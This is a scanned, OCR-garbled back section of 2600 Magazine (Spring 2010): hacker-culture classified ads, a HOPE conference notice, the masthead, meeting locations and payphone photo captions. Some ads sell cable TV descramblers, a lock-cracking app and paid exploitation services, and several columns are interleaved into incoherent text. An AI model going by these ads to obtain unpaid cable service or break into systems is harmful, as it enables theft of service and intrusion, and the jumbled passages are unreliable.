**COMBINATION LOCK CRACKING IPHONE APP** "LockGenie" Now available in the App Store (http://itunes.com/apps/lockgenie). LockGenie helps crack combination locks. No need for a shim or bolt cutters, now you can KNOW the combination!

**CLUB MATE** now available in the United States. The caffeinated German beverage is a huge hit at any hacker gathering. Available at \$45 per 12 pack of half liter bottles. Bulk discounts for hacker spacesare quite significant. Write to contact@club-mate.us or order directly from store.2600.com.

**ART FOR THE HACKER WORLD!** Show your guests your inner g33k! Don't commercialize your living area with mass produced garbage! These are two original pieces of artwork inspired by technology that the 2600 reader fellowship will love! Check out the easy-to-remember links below and order today! http://tinyurl.com/2600art1 http://tinyurl.com/2600art2

**J!NX-HACKER CLOTHING/GEAR.** Tired of being naked? JINX.com has 300+ T's, sweatshirts, stickers, and hats for those rare times that you need to leave your house. We've got swag for everyone, from the budding n00blet to the vintage geek. So take a five minute break from surfing pr0n and check out http://www.JINX.com. Uber-Secret-Special-Mega Promo: Use "2600v27nol" and get 10% off of your order.

**CABLETV DESCRAMBLERS.** New. Each \$35 + \$5 shipping, money order/cash only. Works on analog or analog/ digital cable systems. Premium channels and possibly PPV depending on system. Complete with 11Ovac power supply. Purchaser assumes sale responsibility for notifying cable operator of use of descrambler. Requires a cable ·TV converter (i.e., Radio Shack) to be used with the unit. Cable connects to the converter, then the descrambler, then the output goes to TV set tuned to channel 3. CD 9621 Olive, Box 28992-TS, Olivettet Sur, Missouri 63132. Email: cabledescramblerguy@yahoo.com.<br>**TV-B-GONE.** Turn off TVs in public places! Airports, res-

**TV-B-GONE.** Turn off TVs in public places! Aliports, res-<br> **Traces COMPUTER FORENSICS FOR THE DEFENSE!** Sensei En-<br>
fun! See why hadcere and ignores all over the algoration of the constitutional right to a zealous fun! See why hackers and jammers all over the planet terprises believes in the constitutional right to a zealous<br>Jove TV-B-Cone, Don't be fooled by inferior fakes. Only defense, and backs up that belief by providing the hi love TV-B-Gone. Don't be fooled by inferior fakes. Only defense, and backs up that belief by providing the high-<br>the genuine TV-B-Gone remote controls can turn off all est quality computer forensics and electronic evidence the genuine TV-B-Gone remote controls can turn off al-<br>most any TV in the world! Only the genuine TV-B-Gone support for criminal defense attorneys. Our experts are most any TV in the world! Only the genuine TV-B-Gone support for criminal defense attorneys. Our experts are<br>remote control has Stealth Mode and Instant Peactivation cool under fire in a courtroom and their forensic skills remote control has Stealth Mode and Instant Reactivation cool under fire in a courtroom and their forensic skills are<br>Featurel Only the genuine TV-B-Cone remote control has impeccable. We handle a wide range of cases, incl Feature! Only the genuine TV-B-Gone remote control has impeccable. We handle a wide range of cases, including<br>the power to get TVs at long range! Only the genuine TV- hacking, child pornography possession/distribution, sol the power to get TVs at long range! Only the genuine TV- hacking, child pornography possession/distribution, solic-<br>B-Gone remote control is made by people who are treated litation of minors, theft of proprietary data, int B-Gone remote control is made by people who are treated itation of minors, theft of proprietary data, interception of<br>well and paid well. If it doesn't say Cornfield Electronics electronic communications, identity theft, r well and paid well. If it doesn't say Cornfield Electronics electronic communications, identity thett, rape, murder,<br>on it, it is not the real deal. Also available as an open embezzlement, wire fraud, racketeering, espiona on it, it is not the real deal. Also available as an open embezzlement, wire fraud, racketeering, espionage, cy-<br>source kit as well as the super-popular original keychain ber harassment, cyber abuse, terrorism, and more. S source kit, as well as the super-popular original keychain. ber harassment, cyber abuse, terrorism, and more. Sensei<br>The kit turns off TVs at 40 vards! And for professionals. forensic technologists all hold prestigious for The kit turns off TVs at 40 yards! And for professionals, forensic technologists all hold prestigious forensics certi-<br>the TV-B-Gone Pro turns off TVs up to 100 vards away! fications. Our principals are co-authors of *The* the TV-B-Gone Pro turns off TVs up to 100 yards away! fications. Our principals are co-authors of The Electronic<br>2600 readers get the keychains for 10% discount by using Fyidence Handbook (ABA 2006) and of hundreds of arti 2600 readers get the keychains for 10% discount by using coupon code: 2600REAL. www.TVBGone.com c1 cles on computer forensics and electronic evidence. They

vous electronic gadget that interfaces between a laptop viewed by ABC, NBC, CBS, CNN, Reuters, many newspaor desktop and VGA monitor and flashes a fake BSOD pers, and even O Magazine. For more information, call us (Blue Screen of Death) onto the monitor at random time *Page 62-------------------2600 Magazine*

intervals or when triggered by an infrared remote control. This will cause the user to become confused and turn off or reset his or her machine. Limited run of 100 fully-assembled units available. Fully open source - schematics, firmware, and technical design documentation online if you want to build your own instead of buying one. Go to www.bsodomizer.com

## *Help Wanted*

**ATTN** *2600* **ELITE!** In early stages of project to develop an international social network for information exchange. Just a few topics include: cryptography/secure communi**cations, sovereignty, business and tax law manipul ations,** quantum causality, algorithmic structures, network traffic analysis, social engineering, and much more. Are you looking to apply your technical skill set to a multitude of world changing projects, or need to barter information with professionals to expand your reference base? We need your help to see this project succeed. For details write: Joseph Hayden #74101, L.C.F., PO Box 2, Lansing, KS66043.

**LOOKING FOR 2600 READERS** who would like to offer their services for hire. Want to make money working from home or on the road, call (740) 544-6563 extension 10.

## *Wanted*

**LOOKING FOR PEOPLETO HELPTEACH ME** the basics of network forensics and security. Looking to get a job in this area once I leave school so any help would be much appreciated. Contact administrator@rogueentity.com

**THE TOORCON FOUNDATION** is an organization founded by ToorCon volunteers to help schools in undeveloped countries get computer hardware and to help fund development of open source projects. We have already accomplished our first goal of building a computer lab at Alpha Public School in New Delhi, India, and are looking for additional donations of old WORKING hardware and equipment to be refurbished for use in schools around the world. More information can be found at http://foundation.toorcon.org.

**BSODOMIZER.** A small, battery-powered, mischie- lecture throughout North America and have been inter-

R9 MEDIA is looking for artists and writers for ThinkingFluidly.com. We would be interested in publishing your work. Information: contact@R9Media.net / www.R9media.net.

INTELLIGENT HACKERS UNIX SHELL. Reverse.Net is owned and operated by Intelligent Hackers. We believe every user has the right to online security and privacy. In today's hostile anti-hacker atmosphere, intelligent hackers require the need for a secure place to work, compile, and explore without Big Brother looking over their shoulder. Hosted at Chicago Equinix with Juniper Filtered DoS Protection. Multiple FreeBSD servers. Affordable pricing from \$5/month, with a money back guarantee. Lifetime 26% discount for 2600 readers. Coupon Code: Save2600. http://www.reverse.net/

SECURITY ASSESSMENT AND EXPLOITS. Independent hacker available for LEGAL contracts. Penetration testing networks and systems remotely. Enumeration of networks, systems, servers, VPNs, and cryptography. Identifying software vulnerabilities specific to web based applications and web facing operating systems as well as special requests. Full disclosure via professional detailed technical report. Inquiries to canada2600@gmail.com. Powered by http://www.canada2600.org

JEAH.NET UNIX SHELLS & HOSTING. How about Quad 2.66GHZ processors, 9GB of RAM, and *25x* the storage? JEAH.NET is #1 for fast, stable, and secure UNIX shell accounts. Use hundreds of IRC vhost domains and access all shell programs and compilers. JEAH also features rock-solid UNIX web hosting. 2600 readers' setup fees are always waived. We support 2600, because we read too! Don't forget our private domain name registration at FYNE.COM.

KALETON INTERNET provides secure and private web hosting, domain name registrations, and email accounts. We have offshore servers, anonymous payment methods, and strongly support freedom of speech. Visit us at www.kaleton.com now to see how we can help you.

HAVE A PROBLEM WITH THE LAW? DOES YOUR LAW-YER NOT UNDERSTAND YOU? Have you been charged with a computer related crime? Is someone threatening to sue you for something technology related? Do you just need a lawyer that understand IT and the hacker culture? I've published and presented at HOPE and Defcon on the law facing technology professionals and hackers alike. I'm both a lawyer and an IT professional. Admitted to practice law in Pennsylvania and New Jersey. Free consultation to 2600 readers. http://muentzlaw.com alex@muentzlaw.com (215) 806-4383

BANDIT DEFENSE: SECURITY FOR THE LITTLE GUY. I'll hack into your computer systems and then help you fix all the security holes. I specialize in working with small businesses and organizations, and I give priority to those facing government repression. My services include: hacking your organization from the Internet (comprehensive information gathering and reconnaissance, web application security testing, remote exploits), hacking your organization from your office (physical security, local network audits, and exploitation), wireless network security (slicing through WEP, brute forcing WPA), electronic security culture (evading surveillance, encryption technology, etc .), and other misc. services. More details at www.banditdefense.com. or email info@banditdefense. **com.**

INCARCERATED 2600 MEMBER NEEDS COMMUNI-TY HELP to build content in free classified ad and "local business directory" in 50 countries. John Lambros, the founder of www.BrazilBoycott.org, has launched a FREE classified ad, want ad, and local business directory in 50 global markets. The mission is simple: "free help to billions of people locating jobs, housing, goods and services, social activit ies, a girlfriend or boyfrien d, com-**Spring** 201O-------------------Pa~e *63*

munity information, and just about anything else in over one million neighborhoods throughout the world - all for FREE. HELP ME OUT! SPREAD THE WORD! Please visit www.NoPayClassifieds.com and add some content. It will take all of five or ten minutes. Links to "No Pay Classifieds" are also greatly appreciated.

#### *Announcements*

#### SOCIAL ORGANIZATION OF THE COMPUTER UNDER-

GROUND. A new 20th anniversary edition of the first sociological study of pirates, phreaks, and hackers is now available. Discover what it was like before the Internet and Operation Sun Devil. Free PDF version, other formats benefit EFE Download at http://www.g2meyer.com/cu/

BLACK OF HAT BLOG. Covers topics such as cryptography, security, and viruses. Visit black-of-hat.blogspot.com. ORACLE DEVELOPMENT BLOG. Visit ora-pl-sql. blogspot.com/. All about Oracle database programming. Recent topics include stored procedures, Oracle 11g, database design, and access control.

JAVA PROGRAMMING BLOG. Visit enableassertions. blogspot.com. It is time to learn Java. Recent topics include puzzles, book reviews, code viewers, file parsing, exceptions, sorting, and constructors.

PUBLIC INTELLIGENCE IN THE PUBLIC INTEREST. Collect. Connect. Reconfigure. I live in NYC and work as Executive Director with HOPE's first ever speaker, Robert Steele, President for the non-profit Earth Intelligence Network. Our online Public Intelligence Journal can be found at http://phibetaiota.net. Other related links: www.earth-intelligence.net, twitter.com/earthintelnet, www.OSS.net, re-configure.org, smart-city.re-configure. org. Contact earthintelnet@gmail.com

OFF THE HOOK is the weekly one hour hacker radio show presented Wednesday nights at 7:00 pm ET on WBAI 99.5 FM in New York City. You can also tune in over the net at www.2600.com/offthehook or on shortwave in North and Central America at 5110 khz. Archives of all shows dating back to 1988 can be found at the 2600 site in mp3 format! Shows from 1988-2009 are now available in DVD-R high fidelity audio for only \$10 a year or \$150 for a lifetime subscription. Send check or money order to 2600, PO Box 752, Middle Island, NY 11953 USA or order through our online store at http://store.2600.com.Your feedback on the program is always welcome at oth@2600.com.

#### *Personals*

LOOKING FOR HACKERS AND PHREAKERS! If interested email me at Albany2600@gmail.com

ONLY SUBSCRIBERS CAN ADVERTISE IN 2600! Don't even think about trying to take out an ad unless you subscribe! All ads are free and there is no amount of money we will accept for a non-subscriber ad. We hope that's clear. Of course, we reserve the right to pass judgment on your ad and not print it if it's amazingly stupid or has nothing at all to do with the hacker world. We make no guarantee as to the honesty, righteousness, sanity, etc. of the people advertising here. Contact them at your peril. All submissions are for ONE ISSUE ONLY! If you want to run your ad more than once you must resubmit it each time. Don't expect us to run more than one ad for you in a single issue either. Include your address label/envelope or a photocopy so we know you're a subscriber. Send your ad to 2600 Marketplace, PO Box 99, Middle Island, NY 11953. You can also email your ads to subs@2600.com. Be sure to include your subscriber coding (those numbers on the top of your mailing label) for verification.

Deadline for Summer issue: 5/25/10.



**Join us 011** July 16, **and 18,2010 at the world famous Hotel Pennsylvania in New York City and show the world** what hackers can do.

Special room rates are available at +1 212 PEnnsylvania 6-5000 (that's 212-736-5000 for those of you who don't do letters). Details on who will be speaking, how you can participate, what sorts of projects we're working on, and a whole lot more can be found at **www.hope.net**.

We 've also got a discussion board up at **talk.hope.net** and a wiki at wiki.hope.net where you can participate directly and help shape The Next HOPE for your maximum enjoyment.

Join @thenexthope on Twitter for updated 140-character announcements and add your name to the list of attendees on Facebook by joining the event at **tinyurl.com/thenexthope** 

And finally, you can be a part of our massive **email announcement list** by either visiting www.hope.net and entering your email address in the designated area to subscribe to the list or emailing majordomo@2600.com directly and entering 'subscribe next-announce' in the body of the message (no quotes) and then follow the instructions.

Now that we have more ways than ever before of staying updated, don't you want to see what all the fuss is about?

## www.hope.net

*Page* <sup>64</sup> *----------------2600Magazine*

*"Knowledge is power. Power corrupts. Study hard, be evil.*II - *Unknown*



**Editor-In-Chief Emmanuel Goldstein** 

**Associate Editor** Redhackt

**Layout and Design** Skram

> Cover Dabu Ch'wald

**Office Manager** Tampruf

IRC Admins: beave, koz, r0d3nt Forum Admin: bunni3burn

> **Inspirational Music:** Mirah, Me First & the Gimme Gimmes, Atmosphere, Yoko Ono, Barrington Levy, Freeworm, Buckethead, Gescom

> > Shout Outs: The Loschers, funwithtsa.com, beerbikes.de

## **YEARLY SUBSCRIPTIONS:**

U.S. and Canada - \$24 individual, \$50 corporate (U.S. Funds) Overseas - \$34 individual, \$65 corporate

Back issues available for 1984-2009 at \$25 per year, \$34 per year overseas Individual issues available from 1988 on at \$6.25 each, \$8.50 each overseas

## **LETTERS AND ARTICLE SUBMISSIONS:**

2600 Editorial Dept., P.O. Box 99, Middle Island, NY 11953-0099 USA (letters@2600.com, articles@2600.com)

*2600* **Office line: +1 631 751 2600** *2600* **Fax line: +1 6314742677**

Copyright © 2010; 2600 Enterprises Inc.

Writers: Acidus, Bernie S., Billsf, Bland Inquisitor, Eric Corley, Dragorn, Paul Estev, Mr. French, glutton, Javaman, Joe630, Graverose, Kingpin, Kn1ghtl0rd, Kevin Mitnick, OSIN, The Prophet, David Ruderman, Screamer Chaotix. Silent Switchman, StankDawg, Mr. Upsetter

Telephone Historian: flyko

I I. I

**Network Operations: CSS** 

Broadcast Coordinators: Juintz, thal

2600 (ISSN 0749-3851, USPS # 003-176); Spring 2010, Volume 27 Issue I, is published quarterly by 2600 Enterprises lnc., 2 Flowerfield, St. James, NY 11780. Periodical postage rates paid at St. James, NY and additional mailing offices.

## **POSTMASTER:**

Send address changes to: 2600 P.O. Box 752 Middle Island, NY 11953-0752.

## **SUBSCRIPTION CORRESPONDENCE:**

2600 Subscription Dept., P.O. Box 752, Middle Island, NY 11953-0752 USA (subs@2600.com)

**Spring** *201O-------------------Page* **<sup>65</sup>**

#### ARCENTINA

Buenos Aires: Rlvadavia 2022 "La Pocilga."

**AUSTRALIA** 

Melbourne: Caffeine at ReVault Bar, 16 Swanston Walk, near Melbourne Central Shopping Centre. 6:30 pm Sydney: The Crystal Palace, front bar/<br>bistro, opposite the bus station area on George St at Central Station. 6 pm **AUSTRIA** 

Graz: Cafe Haltestelle on Jakominiplatz.

#### **BRAZIL**

Belo Horizonte: Pelego's Bar at Assufeng, near the payphone. 6 pm CANADA

#### Alberta

Calgary: Eau Claire Market food court by the wi-fi hotspot. 6 pm

#### **British Columbia**

Kamloops: Old Main Building coffee shop in front of the registrar's office on Student St, TRU Campus.

#### Manitoba

Winnipeg: St. Vital Shopping Centre, food court by HMV.

#### New Brunswick

Moncton: Champlain Mall food court, near KFC. 7 pm Newfoundland

St. John's: Memorial University Center Food Court (in front of the Dairy Queen).

#### Ontario

Ottawa: World Exchange Plaza, 111 Albert St, second floor. 6:30 pm Toronto: Free Times Cafe, College and Spadina.

Windsor: Sandy's, 7120 Wyandotte St E. 6 pm

In the components of **Includes the Company's Service** I **International Control** 

!

in the company of the company of the company of the company of the company of the company of the company of the

#### Ouebec

Montreal: Bell Amphitheatre, 1000, rue de la Gauchetiere near the Dunkin Donuts in the glass paned area with tables

#### **CHINA**

Hong Kong: Pacific Coffee in Festival Walk, Kowloon Tong. 7 pm **CZECH REPUBLIC** 

#### Prague: Legenda pub. 6 pm **DENMARK**

Aalborg: Fast Eddie's pool hall. Aarhus: In the far corner of the DSB cafe in the railway station. Copenhagen: Cafe Blasen. Sonderborg: Cafe Druen. 7:30 pm

#### **ENGLAND**

Brighton: At the phone boxes by the Sealife Centre (across the road from the Palace Pier). Payphone: (01273) 606674 7 nm Leeds: The Grove Inn. 7 pm

London: Trocadero Shopping Center<br>(near Piccadilly Circus), lowest level.  $6:30$  pm

Manchester: Bulls Head Pub on London Rd. 7:30 pm Norwich: Borders entrance to Chapelfield Mall. 6 pm **FINLAND** 

Helsinki: Fenniakortteli food court (Vuorikatu 14).

#### FRANCE

Cannes: Palais des Festivals & des Congres la Croisette on the left side. Lille: Grand-Place (Place Charles de Gaulle) in front of the Furet du Nord bookstore. 7:30 pm

Paris: Quick Restaurant, Place de la Republique. 7 pm

Rennes: In front of the store "Blue Box" close to Place de la Republique. 8 pm

Toulouse: Place du Capitole by the benches near the fast food and the Capitole wall. 7:30 pm **GREECE** 

Athens: Outside the bookstore Papasotiriou on the corner of Patision and Stournari. 7 pm

#### **IRELAND**

Dublin: At the phone booths on Wicklow St beside Tower Records. 7 pm  $-Page 66.$ 

**ITALY** Milan: Piazza Loreto in front of McDonalds.

#### **JAPAN**

Kagoshima: Amu Plaza next to the central railway station in the basement food court (Food Cube) near Doutor Coffee Tokyo: Mixing Bar near Shinjuku

Station, 2 blocks east of east exit. 6:30 pm **MEXICO** 

Chetumal: Food Court at La Plaza de Americas, right front near Italian food. Mexico City: "Zocalo" Subway Station (Line 2 of the "METRO" subway, the blue one). At the "Departamento del Distrito Federal" exit, near the payphones and the candy shop, at the beginning of the "Zocalo-Pino" Suarez" tunnel.

#### NETHERLANDS Utrecht: In front of the Burger King at Utrecht Central Station. 7 pm

NEWZEALAND Auckland: London Bar, upstairs, Wellesley St, Auckland Central. 5:30 pm

Christchurch: Java Cafe, corner of High St and Manchester St. 6 pm

NORWAY Oslo: Sentral Train Station at the

"meeting point" area in the main hall. 7 pm Tromsoe: The upper floor at Blaa Rock

Cafe, Strandgata 14. 6 pm Trondheim: Rick's Cafe in Nordregate.

6 pm PERU

Lima: Barbilonia (ex Apu Bar), en Alcanfores 455, Miraflores, at the end

ofTarata St. 8 pm SOUTH AFRICA Johannesburg (Sandton City): Sandton

food court. 6:30 pm SWEDEN

Stockholm: Central Station, second floor, inside the exit to Klarabergsviadukten above main hall.

SWITZERLAND lausanne: In front of the MaeDa beside the train station. 7 pm **UNITED STATES** 

#### Alabama

Auburn: The student lounge upstairs in the Foy Union Building. 7 pm Huntsville: Stanlieo's Sub *Villa* on Jordan Lane.

Tuscaloosa: McFarland Mall food court near the front entrance. Arizona

Phoenix: Unlimited Coffee, 741 E. Glendale Ave. 6 pm. Prescott: Method Coffee, 3180 Willow

Creek Rd. Arkansas Ft. Smith: Sweetbay Coffee, 7908

Rogers Ave. 6 pm California

Los Angeles: Union Station, corner of Macy & Alameda. Inside main entrance by bank of phones. Payphones: (2 13) 972-9519, 9520; 625-9923, 9924; 613-9704, 9746. Monterey: Mucky Duck, 479 Alvarado St. 5:30 pm. Sacramento: Round Table Pizza at 127 K St.

San Diego: Regents Pizza, 4150 Regents Park Row #170.

San Francisco: 4 Embarcadero Plaza (inside). 5:30 pm

San Jose: Outside the cafe at the MlK Library at 4th and E San Fernando. 6 pm

Tustin: Panera Bread, inside The District shopping center (corner of Jamboree and Barranca). 7 pm Colorado

Boulder: Wing Zone food court, 13th and College. 6 pm

Lakewood: Barnes and Noble in the Denver West Shopping Center, 14347 W Colfax Ave.

Connecticut Newington: Panera Bread on the

New York New York: Citigroup Center, in the lobby, 153 E 53rd St, between Lexington & 3rd.

Rochester: Interlock Rochester, 1115 E

North Carolina

Charlotte: Panera Bread Company, 9321 JW Clay Blvd (near UNC Char-

North Dakota Fargo: West Acres Mall food court by the Taco John's. 6 pm Ohio Cincinnati: The Brew House, 1047 E

Cleveland (Warrensville Heights): Panera Bread, 4103 Richmond Rd. Columbus: Easton Town Center at the food court across from the indoor

Dayton: Marions Piazza ver, 2.0, 8991 Kingsridge Dr., behind the Dayton

Oklahoma Oklahoma City: Cafe Bella, southeast corner of SW 89th St and Penn. Oregon Portland: Backspace Cafe, 115 NW

Pennsylvania Allentown: Panera Bread, 3100 W Tilghman St. 6 pm Harrisburg: Panera Bread, 4263 Union Deposit Rd. 6 pm Philadelphia: 30th St Station, southeast food court near mini post office. Pittsburgh: Panera Bread on Blvd of the Allies near Pitt and CMU campuses. 7 pm

State College: in the HUB above the Sushi place on the Penn State campus. Puerto Rico San Juan: Plaza Las Americas by Borders on first floor. South Carolina Charleston: Northwoods Mall in the hall between Sears and Chik-Fil-A. South Dakota Sioux Falls: Empire Mall, by Burger

Tennessee Memphis: Republic Coffee, 2924 Walnut Grove Rd. 6 pm Nashville: J&1's Market & Cafe, 1912

Texas Austin: Spider House Cafe, 2908 Fruth St, front room across from the

Dallas: Wild Turkey, 2470 Walnut Hill Lane, outside porch near the entrance.

Houston: Ninfa's Express next to Nordstrom's in the Galleria Mall. 6 pm Vermont Burlington: Borders Books at Church St and Cherry St on the second floor

Virginia Arlington: (see District of Columbia) Blacksburg: Squires Student Center at Virginia Tech, 118 N. Main St. 7 pm Charlottesville: Panera Bread at the Barracks Road Shopping Center.

Virginia Beach: Pembroke Mall food

Washington Seattle: Washington State Convention Center. 2nd level, south side. 6 pm Spokane: The Service Station, 9315 N Nevada (North Spokane). Wisconsin Madison: Fair Trade Coffee House,

All meetings take place on the first

Friday of the month. Unless otherwise

noted, they start at 5 pm local time.

To start a meeting in your city, send

email to meetings@2600.com.

2600 Magazine

Main St. 7 pm

lotte). 6:30 pm Raleigh: Royal Bean coffee shop, 3801 Hillsborough St (next to the Playmakers Sports Bar and across from

Meredith College).

McMillan. 7 pm

fountain. 7 pm.

Mall off SR-741.

5th Ave. 6 pm

King.

Broadway. 6 pm

bar. 7 pm

7:30 pm

of the cafe.

6:30pm.

court. 6 pm

418 State St.

Berlin Turnpike. 6 pm District of Columbia<br>Arlington: Champps Pentagon, 1201 S Joyce St. (in Pentagon Row on the

courtyard) 7 pm Florida Gainesville: In the back of the University of Florida's Reitz Union food

 $court. 6 pm$ Melbourne: House of loe Coffee

House, 1220 W New Haven Ave. 6 pm

Orlando: Fashion Square Mall food court, 2nd floor.

Tampa: University Mall in the back of the food court on the 2nd floor. 6 pm Georgia

Atlanta: Lenox Mall food court. 7 pm Hawaii

Hilo: Prince Kuhio Plaza food court. Idaho

Boise: BSU Student Union Building , upstairs from the main entrance. Payphones: (208) 342-9700. Pocatello: College Market, 604 S 8th St.

#### Illinois

Chicago: Mercury Cafe, 1505 W Chicago Ave. Rock Island: Cool Beanz Coffee

House.

#### Indiana

Evansville: Barnes and Noble cafe at 624 S Green River Rd. Ft. Wayne: Glenbrook Mall food court in front of Sbarro's . 6 pm Indianapolis: Mo'Joe Coffee House, 222 W Michigan St. Iowa

Ames: Memorial Union Building food court at the Iowa State University. Kansas

#### Kansas City (Overland Park): Oak Park Mall food court near Street

Corner News. Wichita: Riverside Perk, 1144 Bitting Ave.

#### Louisiana

New Orleans: Z'otz Coffee House uptown at 82 10 Oak St. 6 pm Maine

Portland: Maine Mall by the bench at the food court door. 6 pm

Maryland Baltimore: Barnes & Noble cafe at the Inner Harbor.

#### Massachusetts

Boston: Stratton Student Center (BuildingW20) at MIT in the 2nd floor lounge area. 7 pm Marlborough: Solomon Pond Mall

food court. 6 pm Northampton: The Yellow Sofa, 24 Main St. 6 pm

#### Michigan Ann Arbor: Starbucks in The Galleria

on S University. 7 pm **Minnesota** 

Minneapolis: Java l's coffee house, 700 N Washington.

#### Missouri

5:30 pm

Center.

Idaho St.

5:30 pm

St. Louis: ArchReactor Hacker Space, 904 Cherokee. Springfield: Borders Books and Music coffeeshop, 3300 S Glenstone Ave, one block south of Battlefield Mall.

Montana Helena: Hall beside OX at Lundy

Nebraska Omaha: Westroads Mall southern food court, 100th and Dodge. 7 pm Nevada Elko: Micro Binary Digit, 1344

las Vegas: Barnes & Noble Starbucks Coffee, 3860 Maryland Pkwy. 7 pm New Mexico Albuquerque: University of New Mexico Student Union Building (plaza "lower" level lounge), main campus.

# **Unusual Payphones**



Canada. This was seen in Ottawa in a place Norway. We believe this to be the most northerly surprised if the phone still worked.



where people apparently come to let out all payphone photo we have, found in Ny-Ålesund, of their frustrations. And we wouldn't be at all one of the settlements on the island of Spitsbergen. Only 750 miles from the North Pole, this phone Photo by Etienne T connects to the world via satellite.

Photo by adder1972



Chile. It may take you a moment or two to even find the payphone here. Seen in Valparaiso, this is an example of how a little bit of decorating can quickly spiral out of control. Those prices, incidentally, are in Chilean pesos and are nothing to panic over. **Photo by Celeste Robert** 



United States. This is a great example of what can happen when people stop using payphones. Telebeam operates (somewhere) in the streets of New York. Perhaps this is the first truly green phone company. **Photo by Brooke** 

Visit http://www.2600.com/phones/ to see even more foreign payphone photos! Email your submissions to payphones@2600.com. Do not send us links as photos must be previously unpublished.

# **The Back Cover Photos**



This is one of those ironies where one could say we've "hacked" the photo to make it say "foto hacker" but in reality this is exactly how it appeared in Neckarsulm, Germany (home of Audi) as discovered by **Teddy Du Champ.** There's really no limit to what you can find in a country where "hacker" is a fairly **common name**.



There's no question that children like 2600. Exhaustive market tests have consistently proven this. But we never expected them to erect a shrine to us in a playground. That is something we could definitely get used to. Thanks to Damien for tracking this one down in Charleston, South Carolina.

Seen a photo with "2600" in it or something of interest to the hacker world? Send it on in! Be sure to use the highest quality settings on your camera to increase the odds of it getting printed.

